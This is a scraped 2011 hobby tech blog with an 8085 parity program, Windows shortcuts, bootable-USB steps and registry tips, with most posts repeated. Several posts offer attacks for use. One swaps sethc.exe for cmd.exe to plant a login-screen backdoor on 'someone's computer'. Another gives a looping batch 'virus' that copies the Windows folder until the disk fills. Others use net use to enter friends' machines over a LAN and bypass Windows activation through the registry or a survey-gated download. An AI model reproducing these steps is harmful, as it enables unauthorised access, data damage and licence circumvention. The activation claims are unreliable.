Below is the program of parity checker in 8085 microprocessor which is successfully executed.Here i am checking the parity of number 05.
MVI A,05H (MOVING 05 TO ACCUMULATOR)
MVI B,08H (THERE IS 8 BIT NUMBER SO INITIALIZING B TO 08)
MVI C,00H (INITIALIZING COUNTER TO 00)
STC (SETTING THE CARRY)
CMC (COMPLIMENT OF CARRY ,SO CARRY BECOMES ZERO)
LOOP::RAR (HERE LOOP BEGINS,NOTE THE ADDRESS OF THIS REGISTER TO BE USED FURTHER)
JNC level 1:: (WRITE THE ADDRESS OF LEVEL 1)
INR C (INCREMENT IN C)
level 1::DCR B (DECREMENT IN B)
JNZ LOOP:: (HERE SPECIFY THE LOOP ADDRESS)
HLT
So that's the program for parity checker, subscribe us on your mail directly for more such programs and information related to 8085 microprocessors.
Please mention your views and comments over the post and the blog.thank you.
Saturday 26 March 2011
Friday 18 March 2011
Creating a backdoor-cracking system password
RELATED POSTS:
1.Remote access to other computer
2.Create a bootable pen-drive
___________________________________________________________________________________________
Today i want to share one of the awesome trick which can be used to create a backdoor into someone's computer,so that you can use it for further accessing the system,making a new account without knowing the password,wheather he/she may change it hundreds of time.....so the trick is:
1.you may be knowing that when you press shift key for 8 times a stuff like sticky key appears on your screen.But the thing is that it act as a shortcut which executes the sethc.exe named file that is stored in system32 folder in windows.
2.also we know that through cmd we can access everything,so if we get the command window on login screen we can fulfill what we want which is also the cmd.exe file stored in system32 folder.
3.now the thing we have to do is simply rename the sethc.exe file into cmd .exe and cmd.exe to sethc .exe
4.now on login screen when you will press shift key 8 times you will get your cmd window there...and here is the full control over the system....!!!
So hows the trick...cool na....!!!!
1.Remote access to other computer
2.Create a bootable pen-drive
___________________________________________________________________________________________
Today i want to share one of the awesome trick which can be used to create a backdoor into someone's computer,so that you can use it for further accessing the system,making a new account without knowing the password,wheather he/she may change it hundreds of time.....so the trick is:
1.you may be knowing that when you press shift key for 8 times a stuff like sticky key appears on your screen.But the thing is that it act as a shortcut which executes the sethc.exe named file that is stored in system32 folder in windows.
2.also we know that through cmd we can access everything,so if we get the command window on login screen we can fulfill what we want which is also the cmd.exe file stored in system32 folder.
3.now the thing we have to do is simply rename the sethc.exe file into cmd .exe and cmd.exe to sethc .exe
4.now on login screen when you will press shift key 8 times you will get your cmd window there...and here is the full control over the system....!!!
So hows the trick...cool na....!!!!
Sunday 13 March 2011
Create a virus which can crack a user's harddisk
RELATED POSTS:
1.Create a virus to make folder into a folder and so on...
2.Create an invisible folder
__________________________________________________________________________________________________
To create such a virus there is just a need of few line coding,follow the below steps:
1.Open notepad and type the following code
:123
mkdir engineersworld
copy C:\windows\*.*engineersworld\*.*
cd engineersworld
goto 123
3.now save as to virus .bat on desktop.
4.And thats your virus....
5.For much advancement in this refer to our previous post.
1.Create a virus to make folder into a folder and so on...
2.Create an invisible folder
__________________________________________________________________________________________________
To create such a virus there is just a need of few line coding,follow the below steps:
1.Open notepad and type the following code
:123
mkdir engineersworld
copy C:\windows\*.*engineersworld\*.*
cd engineersworld
goto 123
3.now save as to virus .bat on desktop.
4.And thats your virus....
5.For much advancement in this refer to our previous post.
Saturday 12 March 2011
Remove windows activation file
RELATED POSTS:
1.Activate windows 7 trial version
2.'Show hidden files' option missing
________________________________________________________________________________________________
Well its possible that you remove the windows activation file in just few seconds,just download this file execute it,give a restart and you will find that activation file is removed from windows.And u can use it for lifetime without a need of any product key.
NOTE: Remember to disable windows update option,else your system can be corrupted.

To download the file CLICK HERE.
1.Activate windows 7 trial version
2.'Show hidden files' option missing
________________________________________________________________________________________________
Well its possible that you remove the windows activation file in just few seconds,just download this file execute it,give a restart and you will find that activation file is removed from windows.And u can use it for lifetime without a need of any product key.
NOTE: Remember to disable windows update option,else your system can be corrupted.

To download the file CLICK HERE.
Friday 11 March 2011
Delete unwanted services from your computer
1.Open run and type regedit,press enter.
2.Goto the specified location
HKEY_LOCAL_MACHINE > SYSTEM > CurrentControlSet > services >
3. Now you will find all your services that is enabled ,disabled ,stopped and running...here you can simply delete or alter them.
'Show hidden files' option missing
Well just a week ago i faced a very uncommon problem with my system,am using xp 2 as a substitution os with windows 7 using dual boot.But that day i found that all hidden folders in my computer got permanently hidden and when i tried to change the settings by marking the ""show hidden files"" at folder options menu it again gone back to, keep them hidden.But registry editing is the best option to treat any virus because everything is the magic of dwords.So here is the solution i got for my problem:
1.Open run window and type REGEDIT.(i.e. registory editor)
2. Go to the following path
HKEY_CURRENT_USER > SOFTWARE > Microsoft > Windows > CurrentVersion > Explorer > Advanced
On the right side, double click the hidden value and give it a value of 1.
3.Do the same for HKEY_LOCAL_MACHINE > SOFTWARE > Microsoft >Windows > CurrentVersion >Explorer > AdvancedFolder Hidden>SHOW ALL
Change the Checked Value to 1.
And now everything is ok.....!!!!
1.Open run window and type REGEDIT.(i.e. registory editor)
2. Go to the following path
HKEY_CURRENT_USER > SOFTWARE > Microsoft > Windows > CurrentVersion > Explorer > Advanced
On the right side, double click the hidden value and give it a value of 1.
3.Do the same for HKEY_LOCAL_MACHINE > SOFTWARE > Microsoft >Windows > CurrentVersion >Explorer > AdvancedFolder Hidden>SHOW ALL
Change the Checked Value to 1.
And now everything is ok.....!!!!
Thursday 10 March 2011
Day Finder Software in 'C' Language
Here is the mine designed software of day finder,which gives you the correct day if you just enter the date on any year.It is completely designed in c language and if you want the code of the software you can mail me or write it here.
Enjoy!!!

To download the software CLICK HERE.
Enjoy!!!

To download the software CLICK HERE.
Monday 7 March 2011
Multiple gtalk simultaneously
Sometimes on a single pc we need to open more than one g-talk window when its a demand of your friends,but no you can't do that.First you have to sign out yours for giving chance to next,but now your problem is solved,you can open more that one gtalk and use it simultaneously...follow some simple steps:

1)Right click on the Google Talk shortcut from start menu.
2)click on Properties.
3)Go to Shortcut tab on Properties window.
4)On the Target textbox, add in the /nomutex at the end of the line so that it looks like below (or you can simply copy and paste the below syntax and replace the original).
“c:\program files\google\google talk\googletalk.exe” /nomutex
5)Click on OK and thats it.


1)Right click on the Google Talk shortcut from start menu.
2)click on Properties.
3)Go to Shortcut tab on Properties window.
4)On the Target textbox, add in the /nomutex at the end of the line so that it looks like below (or you can simply copy and paste the below syntax and replace the original).
“c:\program files\google\google talk\googletalk.exe” /nomutex
5)Click on OK and thats it.

Remote access to other computer
Some times we need and sometimes just for a trick we can enter into another users pc very easily.The thing that we need is that he/she should be connected to a same lan network on which you too are connected and you know his ip.
Well i mainly use it when all of my friends are playing games like counter strikes through lan,i just slowly come out of game and enter to their system and shock them afterwards while placing a notepad file on the desktop with my comments on it...:)
Well so the process is:
1.Open command window.
2.Type the following at the Dos Prompt
Nbtstat –A IP address
3.Now what we want is some thing a hex no like
<20>
4.You can proceed only if you see this <20> ,else you cant.
5.Now look to the accessible files by writing
Net view \\<insert ip_address here>
6.Now enter to the system
Net use x: \\<insert IP address here>\temp
*temp is the accessible file i am using as an example*
7.Now just access it as you want to.
NOTE: This trick is feasible only on windows xp.
Well i mainly use it when all of my friends are playing games like counter strikes through lan,i just slowly come out of game and enter to their system and shock them afterwards while placing a notepad file on the desktop with my comments on it...:)
Well so the process is:
1.Open command window.
2.Type the following at the Dos Prompt
Nbtstat –A IP address
3.Now what we want is some thing a hex no like
<20>
4.You can proceed only if you see this <20> ,else you cant.
5.Now look to the accessible files by writing
Net view \\<insert ip_address here>
6.Now enter to the system
Net use x: \\<insert IP address here>\temp
*temp is the accessible file i am using as an example*
7.Now just access it as you want to.
NOTE: This trick is feasible only on windows xp.
Sunday 6 March 2011
Create a bootable pen drive
Many times we need to have a bootable pen drive if we are a netbook user or sometimes we don't have a dvd to use, but to create one bootable usb drive is very easy if you follow the below steps:

1. Insert your formatted USB (4GB+ preferable) stick to the system.
2. Open elevated Command Prompt. To do this, type in CMD in Start menu search field and hit Ctrl + Shift + Enter. Alternatively, navigate to Start > All programs >Accessories > right click on Command Prompt and select run as administrator or open RUN ,type cmd and hit enter.
3. When the Command Prompt opens, enter the following command:
DISKPART and hit enter.
LIST DISK and hit enter.
Once you enter the LIST DISK command, it will show the disk number of your USB drive.
4. In this step you need to enter all the below commands one by one and hit enter.
SELECT DISK 1 (Replace DISK 1 with your disk number)
CLEAN
CREATE PARTITION PRIMARY
SELECT PARTITION 1
ACTIVE
FORMAT FS=NTFS
(Format process may take few seconds)
ASSIGN
EXIT
Bootable USB
now minimise the command window.
5. Insert your Windows DVD in the optical drive and note down the drive letter of the optical drive and USB media. Here I am using “D” as my optical (DVD) drive letter and “H” as my USB drive letter.
6. Go back to command prompt and execute the following commands:
D:CD BOOT and hit enter. Where “D” is your DVD drive letter.
CD BOOT and hit enter to see the below message.
BOOTSECT.EXE/NT60 H:
(Where “H” is your USB drive letter)
USB Bootable
7. Copy Windows DVD contents to USB.
now you have completed making a bootable pen drive , you can preserve it for any no of uses and format it too if u want it back to be used as a data traveller device.
NOTE:In making a pen drive bootable we convert it into NTFS format from FAT 32,this makes USB losses its efficiency,so,i prefer not to make pen drives bootable.

1. Insert your formatted USB (4GB+ preferable) stick to the system.
2. Open elevated Command Prompt. To do this, type in CMD in Start menu search field and hit Ctrl + Shift + Enter. Alternatively, navigate to Start > All programs >Accessories > right click on Command Prompt and select run as administrator or open RUN ,type cmd and hit enter.
3. When the Command Prompt opens, enter the following command:
DISKPART and hit enter.
LIST DISK and hit enter.
Once you enter the LIST DISK command, it will show the disk number of your USB drive.
4. In this step you need to enter all the below commands one by one and hit enter.
SELECT DISK 1 (Replace DISK 1 with your disk number)
CLEAN
CREATE PARTITION PRIMARY
SELECT PARTITION 1
ACTIVE
FORMAT FS=NTFS
(Format process may take few seconds)
ASSIGN
EXIT
Bootable USB
now minimise the command window.
5. Insert your Windows DVD in the optical drive and note down the drive letter of the optical drive and USB media. Here I am using “D” as my optical (DVD) drive letter and “H” as my USB drive letter.
6. Go back to command prompt and execute the following commands:
D:CD BOOT and hit enter. Where “D” is your DVD drive letter.
CD BOOT and hit enter to see the below message.
BOOTSECT.EXE/NT60 H:
(Where “H” is your USB drive letter)
USB Bootable
7. Copy Windows DVD contents to USB.
now you have completed making a bootable pen drive , you can preserve it for any no of uses and format it too if u want it back to be used as a data traveller device.
NOTE:In making a pen drive bootable we convert it into NTFS format from FAT 32,this makes USB losses its efficiency,so,i prefer not to make pen drives bootable.
Create a bootable pen drive
Many times we need to have a bootable pen drive if we are a netbook user or sometimes we don't have a dvd to use, but to create one bootable usb drive is very easy if you follow the below steps:
________________________________________________________________________
________________________________________________________________________

1. Insert your formatted USB (4GB+ preferable) stick to the system.
2. Open elevated Command Prompt. To do this, type in CMD in Start menu search field and hit Ctrl + Shift + Enter. Alternatively, navigate to Start > All programs >Accessories > right click on Command Prompt and select run as administrator or open RUN ,type cmd and hit enter.
3. When the Command Prompt opens, enter the following command:
DISKPART and hit enter.
LIST DISK and hit enter.
Once you enter the LIST DISK command, it will show the disk number of your USB drive.
4. In this step you need to enter all the below commands one by one and hit enter.
SELECT DISK 1 (Replace DISK 1 with your disk number)
CLEAN
CREATE PARTITION PRIMARY
SELECT PARTITION 1
ACTIVE
FORMAT FS=NTFS
(Format process may take few seconds)
ASSIGN
EXIT
Bootable USB
now minimise the command window.
5. Insert your Windows DVD in the optical drive and note down the drive letter of the optical drive and USB media. Here I am using “D” as my optical (DVD) drive letter and “H” as my USB drive letter.
6. Go back to command prompt and execute the following commands:
D:CD BOOT and hit enter. Where “D” is your DVD drive letter.
CD BOOT and hit enter to see the below message.
BOOTSECT.EXE/NT60 H:
(Where “H” is your USB drive letter)
USB Bootable
7. Copy Windows DVD contents to USB.
now you have completed making a bootable pen drive , you can preserve it for any no of uses and format it too if u want it back to be used as a data traveller device.
NOTE:In making a pen drive bootable we convert it into NTFS format from FAT 32,this makes USB losses its efficiency,so,i prefer not to make pen drives bootable.
________________________________________________________________________
On High demand we have created a software for easy access of creating bootable pendrives rather than below commands. Download the file and use it easily
http://okfiles.net/file/0r768Y
NOTE: just for engineer's world welfare you need to fill a small survey to download it , kindly do and enjoy.
________________________________________________________________________

1. Insert your formatted USB (4GB+ preferable) stick to the system.
2. Open elevated Command Prompt. To do this, type in CMD in Start menu search field and hit Ctrl + Shift + Enter. Alternatively, navigate to Start > All programs >Accessories > right click on Command Prompt and select run as administrator or open RUN ,type cmd and hit enter.
3. When the Command Prompt opens, enter the following command:
DISKPART and hit enter.
LIST DISK and hit enter.
Once you enter the LIST DISK command, it will show the disk number of your USB drive.
4. In this step you need to enter all the below commands one by one and hit enter.
SELECT DISK 1 (Replace DISK 1 with your disk number)
CLEAN
CREATE PARTITION PRIMARY
SELECT PARTITION 1
ACTIVE
FORMAT FS=NTFS
(Format process may take few seconds)
ASSIGN
EXIT
Bootable USB
now minimise the command window.
5. Insert your Windows DVD in the optical drive and note down the drive letter of the optical drive and USB media. Here I am using “D” as my optical (DVD) drive letter and “H” as my USB drive letter.
6. Go back to command prompt and execute the following commands:
D:CD BOOT and hit enter. Where “D” is your DVD drive letter.
CD BOOT and hit enter to see the below message.
BOOTSECT.EXE/NT60 H:
(Where “H” is your USB drive letter)
USB Bootable
7. Copy Windows DVD contents to USB.
now you have completed making a bootable pen drive , you can preserve it for any no of uses and format it too if u want it back to be used as a data traveller device.
NOTE:In making a pen drive bootable we convert it into NTFS format from FAT 32,this makes USB losses its efficiency,so,i prefer not to make pen drives bootable.
Saturday 5 March 2011
All keyboard Shortcuts-XP
Lets have a look to the set of all the keyboard shortcuts that can be used in XP and except some in higher versions too.
So following is the list of all possible key combinations:
To create a shortcut
Press and hold down CTRL+SHIFT while you drag a file to the desktop or a folder.
F4: Selects the Go To A Different Folder box and moves down the entries in the box (if the toolbar is active in Windows Explorer)
F5: Refreshes the current window.
F6: Moves among panes in Windows Explorer
CTRL+G: Opens the Go To Folder tool (in Windows 95 Windows Explorer only)
CTRL+Z: Undo the last command
CTRL+A: Select all the items in the current window
BACKSPACE: Switch to the parent folder
SHIFT+click+Close button: For folders, close the current folder plus all parent folders
Windows Explorer tree control
Numeric Keypad *: Expands everything under the current selection
Numeric Keypad +: Expands the current selection
Numeric Keypad -: Collapses the current selection.
RIGHT ARROW: Expands the current selection if it is not expanded, otherwise goes to the first child
LEFT ARROW: Collapses the current selection if it is expanded, otherwise goes to the parent
Properties control
CTRL+TAB/CTRL+SHIFT+TAB: Move through the property tabs
Accessibility shortcuts
Press SHIFT five times: Toggles StickyKeys on and off
Press down and hold the right SHIFT key for eight seconds: Toggles FilterKeys on and off
Press down and hold the NUM LOCK key for five seconds: Toggles ToggleKeys on and off
Left ALT+left SHIFT+NUM LOCK: Toggles MouseKeys on and off
Left ALT+left SHIFT+PRINT SCREEN: Toggles high contrast on and off
Microsoft Natural Keyboard keys
Windows Logo: Start menu
Windows Logo+R: Run dialog box
Windows Logo+M: Minimize all
SHIFT+Windows Logo+M: Undo minimize all
Windows Logo+F1: Help
Windows Logo+E: Windows Explorer
Windows Logo+F: Find files or folders
Windows Logo+D: Minimizes all open windows and displays the desktop
CTRL+Windows Logo+F: Find computer
CTRL+Windows Logo+TAB: Moves focus from Start, to the Quick Launch toolbar, to the system tray (use RIGHT ARROW or LEFT
ARROW to move focus to items on the Quick Launch toolbar and the system tray)
Windows Logo+TAB: Cycle through taskbar buttons
Windows Logo+Break: System Properties dialog box
Application key: Displays a shortcut menu for the selected item
Microsoft Natural Keyboard with IntelliType software installed
Windows Logo+L: Log off Windows
Windows Logo+P: Starts Print Manager
Windows Logo+C: Opens Control Panel
Windows Logo+V: Starts Clipboard
Windows Logo+K: Opens Keyboard Properties dialog box\
Windows Logo+I: Opens Mouse Properties dialog box
Windows Logo+A: Starts Accessibility Options (if installed)
Windows Logo+SPACEBAR: Displays the list of Microsoft IntelliType shortcut keys
Windows Logo+S: Toggles CAPS LOCK on and off
Dialog box keyboard commands
TAB: Move to the next control in the dialog box
SHIFT+TAB: Move to the previous control in the dialog box
SPACEBAR: If the current control is a button, this clicks the button. If the current control is a check box, this toggles the check box.If the current control is an option, this selects the option.
ENTER: Equivalent to clicking the selected button (the button with the outline)
ESC: Equivalent to clicking the Cancel button
ALT+underlined letter in dialog box item: Move to the corresponding item
So following is the list of all possible key combinations:
To create a shortcut
Press and hold down CTRL+SHIFT while you drag a file to the desktop or a folder.
F4: Selects the Go To A Different Folder box and moves down the entries in the box (if the toolbar is active in Windows Explorer)
F5: Refreshes the current window.
F6: Moves among panes in Windows Explorer
CTRL+G: Opens the Go To Folder tool (in Windows 95 Windows Explorer only)
CTRL+Z: Undo the last command
CTRL+A: Select all the items in the current window
BACKSPACE: Switch to the parent folder
SHIFT+click+Close button: For folders, close the current folder plus all parent folders
Windows Explorer tree control
Numeric Keypad *: Expands everything under the current selection
Numeric Keypad +: Expands the current selection
Numeric Keypad -: Collapses the current selection.
RIGHT ARROW: Expands the current selection if it is not expanded, otherwise goes to the first child
LEFT ARROW: Collapses the current selection if it is expanded, otherwise goes to the parent
Properties control
CTRL+TAB/CTRL+SHIFT+TAB: Move through the property tabs
Accessibility shortcuts
Press SHIFT five times: Toggles StickyKeys on and off
Press down and hold the right SHIFT key for eight seconds: Toggles FilterKeys on and off
Press down and hold the NUM LOCK key for five seconds: Toggles ToggleKeys on and off
Left ALT+left SHIFT+NUM LOCK: Toggles MouseKeys on and off
Left ALT+left SHIFT+PRINT SCREEN: Toggles high contrast on and off
Microsoft Natural Keyboard keys
Windows Logo: Start menu
Windows Logo+R: Run dialog box
Windows Logo+M: Minimize all
SHIFT+Windows Logo+M: Undo minimize all
Windows Logo+F1: Help
Windows Logo+E: Windows Explorer
Windows Logo+F: Find files or folders
Windows Logo+D: Minimizes all open windows and displays the desktop
CTRL+Windows Logo+F: Find computer
CTRL+Windows Logo+TAB: Moves focus from Start, to the Quick Launch toolbar, to the system tray (use RIGHT ARROW or LEFT
ARROW to move focus to items on the Quick Launch toolbar and the system tray)
Windows Logo+TAB: Cycle through taskbar buttons
Windows Logo+Break: System Properties dialog box
Application key: Displays a shortcut menu for the selected item
Microsoft Natural Keyboard with IntelliType software installed
Windows Logo+L: Log off Windows
Windows Logo+P: Starts Print Manager
Windows Logo+C: Opens Control Panel
Windows Logo+V: Starts Clipboard
Windows Logo+K: Opens Keyboard Properties dialog box\
Windows Logo+I: Opens Mouse Properties dialog box
Windows Logo+A: Starts Accessibility Options (if installed)
Windows Logo+SPACEBAR: Displays the list of Microsoft IntelliType shortcut keys
Windows Logo+S: Toggles CAPS LOCK on and off
Dialog box keyboard commands
TAB: Move to the next control in the dialog box
SHIFT+TAB: Move to the previous control in the dialog box
SPACEBAR: If the current control is a button, this clicks the button. If the current control is a check box, this toggles the check box.If the current control is an option, this selects the option.
ENTER: Equivalent to clicking the selected button (the button with the outline)
ESC: Equivalent to clicking the Cancel button
ALT+underlined letter in dialog box item: Move to the corresponding item
Activate windows 7/8 trail version
Follow some simple steps and you can get rid of trial version of windows 7 and activate it for lifetime:
1.Type "RUN" at start menu,and click on the search result.
2.Type Regedit and press enter.
3.now go to the location described below:
HKEY_LOCAL_MACHINE-->SOFTWARE-->Microsoft-->Windows NT-->CurrentVersion-->SoftwareProtectionPlatform-->Activation
4.Now look at right side and right click on manual and click on modify..and change its value..if it is 1 then change to 0 and if 0 then change to 1.
5.Restart the computer and enjoy.
If you are facing any problem with the registry editing please write us here....!!
Activate windows 7/8 trail version

Follow some simple steps and you can get rid of trial version of windows 7 and activate it for lifetime:
1.Type "RUN" at start menu,and click on the search result.
2.Type Regedit and press enter.
3.now go to the location described below:
HKEY_LOCAL_MACHINE-->SOFTWARE-->Microsoft-->Windows NT-->CurrentVersion-->SoftwareProtectionPlatform-->Activation
4.Now look at right side and right click on manual and click on modify..and change its value..if it is 1 then change to 0 and if 0 then change to 1.
5.Restart the computer and enjoy.
or to do it it automatically download the software ---------
CLICK HERE
NOTE: just for engineer’s world welfare you need to fill a small survey to download it , kindly do and enjoy.
If you are facing any problem with the registry editing please write us here....!!
Subscribe to:
Posts (Atom)